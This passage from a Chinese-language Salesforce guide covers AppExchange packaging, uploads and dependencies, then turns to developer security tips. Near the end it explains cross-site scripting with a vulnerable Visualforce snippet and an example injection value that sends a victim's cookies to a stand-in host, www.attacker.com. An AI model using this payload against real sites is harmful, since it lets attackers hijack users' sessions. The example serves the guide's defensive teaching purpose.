- Salesforce 禁止您上传将所有人字段更改为队列字段的工作流字段更新。在上传应用程序之前将更新字段值 更改为用户。在安装过程中 Salesforce 使用安装应用程序的用户替换该用户 且该安装人员可以根据需要对 其进行自定义。
- Salesforce禁止您上传在标准对象或"受管理–已安装"对象上引用了记录类型的工作流规则、字段更新和 出站消息。
- Salesforce 禁止您上传已分配给角色的工作流任务。在上传应用程序之前将被分配人字段更改为用户。在安 装过程中 Salesforce 使用安装应用程序的用户替换该用户 且该安装人员可以根据需要对其进行自定义。
- 您可以将工作流规则和所有相关的工作流操作 比如警告和字段更新 打包。但是 软件包不包含任何基于时 间的触发器。通知安装人员为您的应用程序设置基本的基于时间的触发器。
- 开发人员可保护工作流报警、字段更新、出站消息和任务。有关已保护组件的详细信息 请参[阅已保护组件](#page-696-0) 第 页 695。
- 开发人员可任何时候将工作流操作与工作流规则相关联或取消关联。这些更改 包括取消关联 在安装时反映 在订阅人的组织中。在受管软件包中 如果开发人员未关联工作流操作 则订阅人无法从工作流规则取消关联 工作流操作。
- 安装软件包的用户替换工作流操作中对某个用户的引用 如工作流电子邮件报警的电子邮件收件人。可能不 上载引用角色、公用用户组、客户小组、销售小组或个案小组角色的工作流操作。
- 安装时 所有工作流规则都未启用。订阅人必须部署软件包或单独启用工作流规则。

## 相关链接

[软件包概览](#page-689-0) [准备您的应用程序进行分发](#page-699-0) [开发应用程序文档](#page-697-0) 分配 [Force.com AppExchange](#page-698-0) 发布者

## 部署后的组件可用性

许多组件具有控制其对最终用户是否可用的属性。安装后 如果有些组件曾在开发人员的组织内可用 则其将立即可 用。默认情况下其他组件不可用 必须使用软件包部署过程启用或单独启用。

根据开发人员的设置以下组件默认可用。

- Apex 触发器
- 电子邮件模板
- 文件夹

备注**:** 安装与特定用户或用户组共享的文件夹时选中此选项 但在订阅人的组织中未选中用户或用户组。

- 信头
- 记录类型
- 验证规则

默认情况下以下组件不可用 必须使用软件包部署过程启用或单独启用。有关详细信息 请参[阅部署已安装软件包](#page-819-0) 第 页 818。

- 自定义对象
- 自定义报表类型
- <span id="page-696-0"></span>• 工作流规则

## 受保护组件

开发人员可将某些组件标记为受保护。受保护组件不能链接到或者被在注册用户组织中创建的组件引用。开发人员 可删除未来版本中的受保护组件 不用担心安装失败。不过一旦组件被标记为不受保护并全局发布 开发人员就不能 删除它。开发人员可在受管软件包中将以下组件标记为受保护

- 自定义标签
- 自定义链接 仅用于主页
- 工作流报警
- 工作流字段更新
- 工作流出站消息
- 工作流任务

知识产权注意事项

当考虑您的知识产权及其保护时 以下信息非常重要。

- 只能发布您具有知识产权且有权共享的软件包组件。
- 一旦组件发布到 Force.com AppExchange 上 您将无法从已安装这些组件的用户那里召回它们。
- Force.com AppExchange 上的用户可以看到您打包并发布的组件的信息。在将代码添加到 Custom S-Control、公 式或不能在应用程序中隐藏的任何其他组件时要谨慎。
- Apex脚本中包含的作为受管软件包部分的代码被自动模糊 并且不能在安装组织中查看。唯一例外是声明为全局 的方法 即方法签名可在安装组织中查看。

## <span id="page-697-0"></span>开发应用程序文档

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

编辑自定义选项卡 "自定义应用程序"权限

Salesforce 建议您在 Force.com AppExchange 中发布应用程序时附带以下类型的文档

"关于"选项卡

大多数应用程序都由管理员安装。因此 大部分用户直到部署应用程序时才意识到该应用程序。部署后 "关 于"选项卡对于用户十分有用 能够向用户提供整个应用程序的介绍。

"关于"选项卡是随 AppExchange 上的应用程序包括的自定义选项卡。它为用户提供

- 应用程序的备注
- 培训及支持信息

为用户提供选择培训的自由是确保客户采用您的应用程序的最佳方式。类似于 salesforce.com 提供免费培训的 方式 您应通过网络讲座或录制的演示课程提供商业应用程序的用户培训。在"关于"选项卡中加入介绍如何 获得应用程序培训的段落。

如果应用程序的用户致电 salesforce.com 寻求帮助 我们将尝试确定问题出自我们的应用程序还是您的应用程 序。我们只能对我们的应用程序、我们的标准用户界面以及通过 AppExchange 安装的应用程序提供支持。如 果客户询问有关您的应用程序所特有的功能的问题 我们将请客户查看"关于"选项卡以获得如何获取您的应 用程序的支持的信息。我们期望商业应用程序提供类似于 salesforce.com 所提供的支持 以及"关于"选项卡包 含这种支持的联系信息。

<span id="page-697-1"></span>

备注**:** "关于"选项卡计入组织的自定义选项卡总数。在创建"关于"选项卡之前 请考虑各个版本的 Salesforce [版本和限制](#page-768-0) 以免安装程序超出允许的自定义选项卡限制。

#### 配置选项

应用程序的安装人员在其Salesforce组织中查看AppExchange安装和软件包详细信息页时 您可以为应用程序的 安装人员加入配置选项。此选项可链接到安装和配置详细信息 如

- 向标准对象添加自定义字段和自定义链接
- 请求或执行最终用户许可协议
- 提供复合应用程序的外部服务

配置选项作为自定义链接包括在您的软件包中。您可以为您的主页布局创建自定义链接 并将其添加到您的软 件包。为此 请执行以下操作

- **1.** 创建包含配置信息或实施配置的 S-Control 或 Visualforce 页的 URL 的 [自定义链接。](#page-470-0)创建自定义链接时 请 将显示属性设置为在单独弹出式窗口中打开 以使用户在完成操作时返回相同的 Salesforce 页面。
- **2.** [创建软件包](#page-699-0)时 请在软件包详细信息的配置自定义链接字段中选择此自定义链接。

多媒体演示文稿

如果要发布商业应用程序 我们建议您编辑一个演示文稿 如 Breeze 演示文稿 以演示其特性。

数据表

为安装人员提供安装前需要了解的有关应用程序的基础信息。

自定义和增强指南

使安装人员了解在安装后作为其实施的一部分应进行的自定义操作。

自定义选项卡启动页

您可以向应用程序中的任何自定义选项卡添加启动页。自定义启动页可以包括有关使用自定义选项卡和自定 义对象的信息 以及指向其他信息的链接。其中包括继续按钮和以后不再显示此提示按钮。

通过设置 ➤ 自定义 ➤ 主页 ➤ 自定义链接以自定义链接形式为您的应用程序创建启动页。自定义链接可以是 指向 HTML 页或 Custom S-Control 或 Visualforce 页的 URL。创建自定义启动页作为"主页"选项卡自定义 链接 然后将其作为启动页选项添加到计划上载到 AppExchange 的任何自定义选项卡。

自定义帮助

您可以提供自定义对象记录和自定义字段的[自定义帮助](#page-430-0)。

<span id="page-698-0"></span>相关链接

[软件包概览](#page-689-0) 分配 [Force.com AppExchange](#page-698-0) 发布者

## 分配 **Force.com AppExchange** 发布者

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



在 Force.com AppExchange 上发布软件包的用户必须拥有以下用户权限

创建 **Force.com AppExchange** 软件包

允许用户创建软件包并向其添加组件。

上载 **Force.com AppExchange** 软件包

允许用户将软件包上载并注册或发布到 Force.com AppExchange。

系统管理员简档自动具有这些权限以及具有"自定义应用程序"和"修改全部数据"权限的任何自定义简档。确定 用户中的哪些应该拥有这些权限 然后将其添加到相应的用户简档。

相关链接 [软件包概览](#page-689-0) [开发应用程序文档](#page-697-0)

## <span id="page-699-0"></span>准备您的应用程序进行分发

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



应用程序可以包含许多不同的组件 您可以按照自己的时间线来创建、上载和注册您的应用程序。要将组件归入一个 容器以上载至 Force.com AppExchange 请创建软件包并将组件添加到其中。软件包是应用程序的容器 您必须使用该 容器将应用程序的所有组件一并上载。开始操作之前 请确定要上载受管软件包还是不受管软件包。

- **1.** 创建软件包
	- **a.** 单击设置 ➤ 创建 ➤ 软件包。
	- **b.** 单击新建。
	- **c.** 为软件包输入名称。此名称不一定与 AppExchange 中显示的名称相同。
	- **d.** 也可以从配置自定义链接字段选择一个自定义链接 以便为应用程序安装人员显示配置信息。您可以选择指向 已为主页页面布局创建的 URL 或 S-Control 的预定义自定义链接 请参[阅配置选项](#page-697-1) 第 页 696。该自定义链接 将在 Force.com AppExchange 的"下载"页和安装人员组织的应用程序详细信息页上显示为 Salesforce 内的配 置链接。
	- **e.** 此外 还可在 Apex 异常通知收件人字段中 输入当 [Apex](#page-732-0) 脚本发生其自身无法捕捉的异常时应收到电子邮件通 知的人员用户名。如果没有指定用户名 则所有未捕捉的异常将生成电子邮件通知 并发送给 salesforce.com。 这仅适用于受管软件包。



备注**:** Apex 仅可由 Developer、Enterprise 和 Unlimited Edition 组织打包。

- **f.** 也可以输入描述软件包的备注。在将软件包上载至 AppExchange 之前 您可以更改此备注。
- **g.** 单击保存。
- **2.** Salesforce 将您的软件包 API 访问权限设置为不受限。您可以更改此设置 以便进一步限制软件包中的 Salesforce 组件的 API 访问权限。有关详细信息 请参[阅管理软件包中的](#page-586-0) API 和 Dynamic Apex 访问权限 第 页 585。
- **3.** 为应用程序添加必要的组件。
- **a.** 单击添加。
- **b.** 从下拉列表中选择要添加到软件包的组件的类型。
	- 在列表顶部单击某个字母 将显示有序排列的列中以该字符开头的内容。
	- 如果可用 单击下一页 或上一页 链接以转到下一组或上一组组件。
	- 如果可用 单击列表底部的更少或更多查看更短或更长的显示列表。
- **c.** 选择要添加的组件。
- **d.** 单击添加到软件包。

重复上述步骤 直到将所需全部组件添加到软件包中。



备注**:** 某些相关组件会自动包含在软件包中 但可能不会在"软件包组件"列表中显示。例如 将自定义对 象添加到软件包时 会自动包含其自定义字段、页面布局以及与标准对象的关系。

**4.** 此外 还可单击显示依赖性 查看依赖于软件包内其他组件、权限或首选项的组件列表。实体可以包括 s-control、 标准或自定义字段或组织范围内设置如多币种等。除非安装人员启用或安装了列出的组件 否则软件包无法安装。 有关依赖性的详细信息 请参阅[理解依赖性](#page-702-0) 第 页 701。单击完成以返回软件包详细信息页。



- 备注**:** 您不能上载包含以下内容的软件包
- 对个人客户的引用 例如引用个人客户的 s-control 或自定义字段。
- 引用记录类型的工作流规则或工作流操作 例如字段更新或出站消 息 。
- 引用标准对象上的记录类型的报表。
- **5.** 单击上载。



备注**:** 如果您要创建受管软件包以发布在 AppExchange 上 则必须在打包之前认证应用程序。要启动认证 过程 请参[阅安全性和信任](http://www.salesforce.com/appexchange/about/securitytrust/)。

在"上载软件包"页面 执行以下操作

- **a.** 输入版本名称 如*2009* 年 *6* 月。该字段对于受管和不受管软件包均为必填。版本名称是软件包特定版本的市 场名称 允许您创建更具描述性的软件包标题。
- **b.** 输入上载的版本号 如 *1.0*。格式为 *majorNumber.minorNumber*。

版本号代表软件包版本。该字段对于受管和不受管软件包均为必填。对于受管软件包 版本号对应于受管的 - 发布版上载。所有受管的 - 试用版上载使用相同的版本号 直至您用新版本号上载受管的 - 发布版软件包。例 如 以下为一系列上载的版本号序列。





- **c.** 对于受管软件包 选择版本类型
	- 要上载可升级的版本 请选择"受管的 发布版"。上载之后 Salesforce 组件的某些属性将锁住。
	- 如果出于测试目的 要将某个软件包版本上载以供少量抽样用户使用 请选择受管的 试用版。您仍然能更 改组件并上载其他试用版版本。



备注**:** 试用版软件包仅能安装在 Developer Edition 或 sandbox 组织中。

- **d.** 如有必要 可更改备注。
- **e.** 还可以输入并确认密码 以便与持有密码的人员私有共享软件包。不要在 AppExchange 上输入密码 以使软件 包对所有人可用并公开共享您的软件包。
- **f.** Salesforce会自动选择它所找到的需求。此外 从软件包需求和对象需求部分选择所有其他所需组件 以通知安装 人员该软件包的任何需求。
- **g.** 单击继续。
- **6.** 完成上载之后 可以执行以下任何操作
	- 单击编辑安全性可更改密码选项。



提示**:** 如果忘记了上载项的密码 请联系 salesforce.com 并提供"编辑安全性"页上所列的 ID。

• 单击反对以阻止新安装此软件包 而允许现有的安装继续操作。



备注**:** 您不能反对上载的受管软件包的最新版本。

当您反对软件包时 记得也将其从 AppExchange 删除。请参阅 Force.com AppExchange 在线帮助中的"从 *AppExchange* 删除应用程序"。

• 单击启用以使受反对的上载再次可用于安装。



在上载新版本的受管的 - 发布版软件包后 可以单击反对 这样安装人员就无法安装旧版本。此操作可以防 止新安装旧的版本 而不会影响现有安装。有关详细信息 请参阅[管理上载队列](#page-706-0) 第 页 705。

您不能反对最新版本的受管软件包上载。

当软件包上载成功时 您将收到包含安装链接的电子邮件。在单击安装链接或将其分发到其他人之前等待一会 因为 需要几分钟使其称为有效状态。



备注**:** 如果您是从Salesforce生产组织上载 请通知要在 sandbox 组织中安装的安装人员使用"test.salesforce.com" 替换安装链接中的"www.salesforce.com"部分。类似地 如果您是从 sandbox 组织上载 请通知要在 Salesforce 生产组织中安装的安装人员使用"www.salesforce.com"替换安装链接中的"test.salesforce.com"部分。如果 您通过沙盒发布了软件包 则只有创建新的副本后才能对其进行管理。一旦创建沙盒的新副本 您便无法再管 理通过它上载的软件包。

## 相关链接

[软件包概览](#page-689-0) [软件包中的组件行为](#page-691-0) [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-0) [理解依赖性](#page-702-0) [隐含的打包组件](#page-704-1) [管理上载](#page-706-0) [发布对受管软件包进行的升级](#page-712-0) [发布对受管软件包的扩展](#page-713-0)

## <span id="page-702-0"></span>理解依赖性

AppExchange 软件包和 Visualforce 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Apex 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



当某个组件引用了另外的组件、权限或首选项 且这些项必须存在以确保该组件有效 这时就产生了依赖项。Force.com 跟踪特定的依赖性 包括

- 组织依赖性 如是否启用多币种或市场活动
- 组件相关的依赖性 例如特定记录类型或分部是否存在
- 对标准和自定义对象或字段的引用

软件包、Apex 类和 Apex 触发器、Visualforce 组件以及 Visualforce 页面可具有对组织内组件的依赖性。这些依赖性 记录在"显示依赖性"页面上。

依赖性对打包过程非常重要 因为对软件包组件的任何依赖都会被视为对软件包整体的依赖性。



备注**:** 安装人员的组织必须满足"显示依赖性"页 报表除外 上列出的所有依赖性要求 否则安装将失败。例 如 安装人员的组织必须启用分部才能安装引用分部的软件包。

依赖性对Apex 类或触发器很重要 因为类或触发器所依赖的组件必须在部署或封装代码时包括该类或触发器。

<span id="page-703-0"></span>除了依赖性之外 操作范围也显示在"显示依赖性"页面上。操作范围是列出 Apex 脚本对指定对象执行的任何数据 操纵语言 DML 操作 如插入或合并 的表。安装应用程序时可使用操作范围 以确定应用程序的数据库操作的完整范 围。

查看软件包、Apex 类、 Apex 触发器或 Visualforce 页面的依赖性和操作范围

- **1.** 导航至相应组件
	- 对于软件包 单击设置 ▶ 创建 ▶ 软件包。
	- 对于Apex 类 单击设置 ➤ 开发 ➤ **Apex** 类。
	- 对于标准对象上的 Apex 触发器 单击设置 ▶ 自定义 单击对象名称 然后单击触发器。
	- 对于自定义对象上的 Apex 触发器 单击设置 ▶ 创建 单击对象名称 然后单击触发器。
	- 对于 Visualforce 页面 单击设置 ▶ 开发 ▶ 页面。
- **2.** 选择组件名称。
- **3.** 单击显示依赖性。

如果显示依赖对象的列表 单击字段以访问操作范围的字段级详细信息。字段级详细信息包括如字段是否由Apex脚 本更新的信息。有关详细信息 请参[阅字段操作范围](#page-704-0) 第 页 703。

软件包、Apex 脚本和 Visualforce 页面可依赖于许多组件 包括但不限于

- 自定义字段定义
- S-control
- 验证公式
- 报表
- 记录类型
- Apex 脚本
- Visualforce 页面和组件

例如 如果某个 s-control 包含对多币种字段如 {!contract.ISO\_code} 的引用 则该 s-control 存在对多币种的依赖 性。如果某个软件包含了该 s-control 那么它也会存在对多币种的依赖性。要安装此软件包的组织必须启用多币种。

相关链接

[准备您的应用程序进行分发](#page-699-0) [隐含的打包组件](#page-704-1) [管理上载](#page-706-0) [发布对受管软件包进行的升级](#page-712-0) [发布对受管软件包的扩展](#page-713-0) [字段操作范围](#page-704-0)

#### <span id="page-704-0"></span>字段操作范围

AppExchange 软件包和 Visualforce 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

Apex 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



在"字段[操作范围](#page-703-0)"页上显示的字段在以下操作范围中被引用

• 如果选择了已更新复选框 则使用数据库处理语言 (DML) 操作,如insert或update来更新字段。有关详细信息 请参[阅理解依赖性](#page-702-0) 第 页 701。

如果未选择已更新复选框 则仅在操作范围内引用该字段。例如 该字段可能纳为 select 语句的一部分。

• 如果选中了外部 **ID** 复选框 此字段将作为外部 ID。外部 ID 字段包括 Salesforce 外部系统的唯一记录标识符。可 以使用侧栏搜索功能来查找外部 ID 值 并且可在 Force.com API 中使用该字段。在使用导入向导导入自定义对象 和解决方案时 可以使用此字段防止出现重复。

<span id="page-704-1"></span>相关链接

[理解依赖性](#page-702-0)

## 隐含的打包组件

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



当您向软件包添加组件时 您可能注意到 Salesforce 会自动包含某些相关组件。安装人员组织中必须包含这些相关组 件 才能使添加的组件正常工作。例如 如果您在软件包中添加一个 Custom S-Control 并且它引用标准对象上某自定 义字段的合并字段 则该自定义字段也将添加到软件包中。

要了解自动包含了哪些组件 请查看以下部分自动包含的组件的列表





• 某些软件包组件 如验证规则或记录类型 可能不会显示在软件包组件的列表中 但包含在软件包中并与其 他组件一起安装。

• 试用状态下的受管软件包或任何状态下的本地应用程序受管软件包中所包括的自定义应用程序、选项卡 和对象不计入您的 Salesforce Edition 所支持的限制。

## 相关链接

[准备您的应用程序进行分发](#page-699-0) [理解依赖性](#page-702-0) [管理上载](#page-706-0) [发布对受管软件包进行的升级](#page-712-0) [发布对受管软件包的扩展](#page-713-0)

<span id="page-706-0"></span>管理上载

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

上载软件包 "Life AppExchange 软件包"权限

将软件包上载到 Force.com AppExchange 后 仍可以通过 Salesforce 进行管理。管理上载内容

- **1.** 单击设置 ➤ 创建 ➤ 软件包。
- **2.** 选择包含所上载的应用程序或组件的软件包。
- **3.** 选择"版本上载历史"相关列表中列出的版本号。
	- 单击编辑安全性可更改密码选项。



提示: 如果忘记了上载项的密码 请联系 salesforce.com 并提供"编辑安全性"页上所列的 ID。

• 单击反对以阻止新安装此软件包 而允许现有的安装继续操作。



备注**:** 您不能反对上载的受管软件包的最新版本。

当您反对软件包时 记得也将其从 AppExchange 删除。请参阅 Force.com AppExchange 在线帮助中的"从 *AppExchange* 删除应用程序"。

• 单击启用以使受反对的上载再次可用于安装。



备注**:** 要创建试用版、注册或为您上载的内容选[择许可证管理组织](#page-687-0) (LMO) 第 页 686 请从软件包上载详细信 息页上单击前往 **Force.com AppExchange** 进行注册。

要确定是否希望注册 请选择一个许可证管理组织 (LMO)或创建试用版 请参阅 Force.com AppExchange 在线 帮助。

相关链接

[准备您的应用程序进行分发](#page-699-0) [理解依赖性](#page-702-0) [隐含的打包组件](#page-704-1) [发布对受管软件包进行的升级](#page-712-0) [发布对受管软件包的扩展](#page-713-0) Apex 和 Visualforce [开发的安全性提示](#page-707-0)

<span id="page-707-0"></span>**Apex** 和 **Visualforce** 开发的安全性提示

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

了解安全性

Apex 和 Visualforce 页面的强大组合使 Force.com 开发人员能够向 Salesforce 提供自定义功能和业务逻辑或创建在 Force.com平台内运行的完全独立的新产品。然而 正如其他任何编程语言一样 开发人员必须意识到与安全性相关的 潜在缺陷。

Salesforce.com 已经在 Force.com 平台本身结合了几个安全防御。然而 在许多情况下 粗心的开发人员还是会绕过内 部的防御并使他们的应用程序和客户暴露在安全风险之下。开发人员在 Force.com 平台上会出现的许多编码错误类 似于一般的 Web 应用程序安全漏洞 而其他错误则是 Apex 所独有的。

要对 Force.com AppExchange 的应用程序进行认证 开发人员必须学习和了解这里描述的安全性缺陷。

相关链接

[管理上载](#page-706-0)

## 跨站脚本 **(XSS)**

跨站脚本 (XSS) 攻击涉及很广泛的攻击 这些攻击向 Web 应用程序提供恶意的 HTML 或客户端脚本。Web 应用程 序包括响应 Web 应用程序用户中的恶意脚本。然后 用户就在不知情的情况下成为此攻击的受害者。攻击者利用受 害者对 Web 应用程序的信任 将 Web 应用程序作为攻击媒介。大部分显示动态网页而没有适当地验证数据的应用程 序都可能受到攻击。如果一个用户的输入要显示给另一个用户的话 这类针对网站的攻击就显得尤其简单。一些明显 的可能性包括公告板或用户评论类型的网站、新闻或电子邮件归档文件。

例如 假定使用脚本组件、on\* 事件甚至 s-control 将以下脚本包括在 Force.com 页面中。

```
<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo =
'{!$CurrentPage.parameters.userparam}';</script>
```
此脚本阻止将用户提供的 userparam 值插入到页面上。然后 攻击者可以为 userparam 输入以下值

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

在这种情况下 当前页面的所有 cookie 将被发送到 www.attacker.com 作为请求 cookie.cgi 脚本的查询字符串。 这样 攻击者就拥有了受害者的会话 cookie 可以连接到 Web 应用程序 就如同他们是受害者一样。

攻击者可以使用 Web 站点或电子邮件张贴恶意脚本。Web 应用程序用户不仅能够看到攻击者的输入 他们的浏览器 还可以在信任的上下文中执行攻击者的脚本。有了这种能力 攻击者就可以对受害者执行各种攻击。这些攻击小到简 单的操作 如打开和关闭窗口 大到更加恶意的攻击 如盗取数据或会话 cookie 使攻击者能够完全访问受害者的会话。

有关此攻击的详细信息 请参阅以下文章

- [http://www.owasp.org/index.php/Cross\\_Site\\_Scripting](http://www.owasp.org/index.php/Cross_Site_Scripting)
- <http://www.cgisecurity.com/articles/xss-faq.shtml>
- [http://www.owasp.org/index.php/Testing\\_for\\_Cross\\_site\\_scripting](http://www.owasp.org/index.php/Testing_for_Cross_site_scripting)
- <http://www.google.com/search?q=cross-site+scripting>

